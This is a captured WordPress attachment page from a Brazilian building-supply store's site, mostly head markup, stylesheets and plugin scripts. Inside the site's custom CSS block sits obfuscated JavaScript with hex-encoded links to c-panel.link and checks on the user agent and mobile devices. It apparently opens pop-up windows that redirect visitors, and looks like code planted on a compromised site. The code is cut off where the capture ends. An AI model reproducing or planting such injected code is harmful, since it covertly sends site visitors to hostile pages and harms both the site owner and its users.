

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositodapraca.com/?attachment_id=3225
body_size: 16869
content:
<!DOCTYPE html><html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://depositodapraca.com/xmlrpc.php"><title>furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229 | Depósito da Praça</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Gabriel Roncari"/><link rel="canonical" href="https://depositodapraca.com/?attachment_id=3225" /><meta name="generator" content="All in One SEO (AIOSEO) 4.7.9.1" /><meta property="og:locale" content="pt_BR" /><meta property="og:site_name" content="Depósito da Praça" /><meta property="og:type" content="article" /><meta property="og:title" content="furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229 | Depósito da Praça" /><meta property="og:url" content="https://depositodapraca.com/?attachment_id=3225" /><meta property="article:published_time" content="2018-05-07T20:39:58+00:00" /><meta property="article:modified_time" content="2018-05-07T20:39:58+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229 | Depósito da Praça" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/depositodapraca.com\/?attachment_id=3225#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/depositodapraca.com\/#listItem","position":1,"name":"In\u00edcio"}]},{"@type":"ItemPage","@id":"https:\/\/depositodapraca.com\/?attachment_id=3225#itempage","url":"https:\/\/depositodapraca.com\/?attachment_id=3225","name":"furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229 | Dep\u00f3sito da Pra\u00e7a","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/depositodapraca.com\/#website"},"breadcrumb":{"@id":"https:\/\/depositodapraca.com\/?attachment_id=3225#breadcrumblist"},"author":{"@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author"},"creator":{"@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author"},"datePublished":"2018-05-07T20:39:58+00:00","dateModified":"2018-05-07T20:39:58+00:00"},{"@type":"Organization","@id":"https:\/\/depositodapraca.com\/#organization","name":"Dep\u00f3sito da Pra\u00e7a","description":"Materiais de Constru\u00e7\u00e3o em Guarulhos - SP","url":"https:\/\/depositodapraca.com\/"},{"@type":"Person","@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author","url":"https:\/\/depositodapraca.com\/author\/roncari\/","name":"Gabriel Roncari","image":{"@type":"ImageObject","@id":"https:\/\/depositodapraca.com\/?attachment_id=3225#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecc36474dc4e534e90cbbb7aa6408316?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gabriel Roncari"}},{"@type":"WebSite","@id":"https:\/\/depositodapraca.com\/#website","url":"https:\/\/depositodapraca.com\/","name":"Dep\u00f3sito da Pra\u00e7a","description":"Materiais de Constru\u00e7\u00e3o em Guarulhos - SP","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/depositodapraca.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Feed para Depósito da Praça &raquo;" href="https://depositodapraca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Depósito da Praça &raquo;" href="https://depositodapraca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Depósito da Praça &raquo; furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229" href="https://depositodapraca.com/?attachment_id=3225/feed/" /> <script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/depositodapraca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css'  href='https://depositodapraca.com/wp-content/litespeed/css/890efacd5a59ee017ed1fe46750d712c.css?ver=01c8f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css'  href='https://depositodapraca.com/wp-content/litespeed/css/2baa70c286964ad538043fbf1b4a9306.css?ver=85061' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><link data-optimized="1" rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/76a3c0cd992425f321d8d73c7ff707ef.css?ver=73bba' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/f77723f98ab5091307b30bfbfc252aac.css?ver=ead90' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://depositodapraca.com/wp-content/litespeed/css/3b556e2447058668eb56dd136aaf30a1.css?ver=dda21' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css'  href='https://depositodapraca.com/wp-content/litespeed/css/e47f7364b8d12bf1db55a6a07760e9d7.css?ver=51ce6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css'  href='https://depositodapraca.com/wp-content/litespeed/css/9eb3b0bedc5dd5947b16eeaad8755852.css?ver=d70c8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://depositodapraca.com/wp-content/litespeed/css/26d0b153cba3c4c26d4478b9d1527a25.css?ver=40d10' type='text/css' media='only screen and (max-width: 768px)' /><link data-optimized="1" rel='stylesheet' id='woocommerce-general-css'  href='https://depositodapraca.com/wp-content/litespeed/css/db316018559ce4da94da013d5c8682f1.css?ver=23261' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='wpcharming-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/d9f8a2e67112c5e9cb996a7ccd1e0c2a.css?ver=fc3e0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpcharming-fontawesome-css'  href='https://depositodapraca.com/wp-content/litespeed/css/addfe1f8a1fe0e132f1a57a241ab5111.css?ver=b5111' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all .2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><link data-optimized="1" rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://depositodapraca.com/wp-content/litespeed/css/f85e122b36ebfe8d990108874c29d2e5.css?ver=35db1' type='text/css' media='all' /><style id='yith_ywraq_frontend-inline-css' type='text/css'>.woocommerce .add-request-quote-button.button,.woocommerce .add-request-quote-button-addons.button{background-color:#044a80!important;color:#ffffff!important}.woocommerce .add-request-quote-button.button:hover,.woocommerce .add-request-quote-button-addons.button:hover{background-color:#810303!important;color:#ffffff!important}.woocommerce a.add-request-quote-button{color:#ffffff!important}.woocommerce a.add-request-quote-button:hover{color:#ffffff!important}</style><link data-optimized="1" rel='stylesheet' id='redux-google-fonts-wpc_options-css'  href='https://depositodapraca.com/wp-content/litespeed/css/44ef38374927f5553aa42ea4579667e6.css?ver=667e6' type='text/css' media='all' /> <script data-optimized="1" type='text/javascript' id='jquery-core-js-extra'>var header_fixed_setting={"fixed_header":"1"}</script> <script type='text/javascript' src='https://depositodapraca.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/3c4116bba3a67cc0bfae4b2a92856c50.js?ver=46c10' id='jquery-migrate-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/087c56c1c041c4f658ab117950f19764.js?ver=af504' id='wpcharming-modernizr-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/5937fff3f2c327368394fe7e4b81e15e.js?ver=b491a' id='wpcharming-libs-js'></script> <script></script><link rel="https://api.w.org/" href="https://depositodapraca.com/wp-json/" /><link rel="alternate" type="application/json" href="https://depositodapraca.com/wp-json/wp/v2/media/3225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depositodapraca.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://depositodapraca.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.9.12" /><meta name="generator" content="WooCommerce 6.9.3" /><link rel='shortlink' href='https://depositodapraca.com/?p=3225' /><link rel="alternate" type="application/json+oembed" href="https://depositodapraca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositodapraca.com%2F%3Fattachment_id%3D3225" /><link rel="alternate" type="text/xml+oembed" href="https://depositodapraca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositodapraca.com%2F%3Fattachment_id%3D3225&#038;format=xml" />
<!--[if lt IE 9]><script src="https://depositodapraca.com/wp-content/themes/construction/assets/js/html5.min.js"></script><![endif]--><style id="theme_option_custom_css" type="text/css">.woocommerce ul.products li.product a img{width:300px;height:200px}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-180x180.jpg" /><meta name="msapplication-TileImage" content="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-270x270.jpg" /> <script data-optimized="1" type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.btn.btn-large{padding:17px 23px 19px;font-size:11px}#cookie-notice .cn-button{background-color:#b20101}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x58\x6c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x69\x56\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x70\x47\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6f\x56\x47\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6a\x46\x77\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x62\x48\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x56\x4a\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','f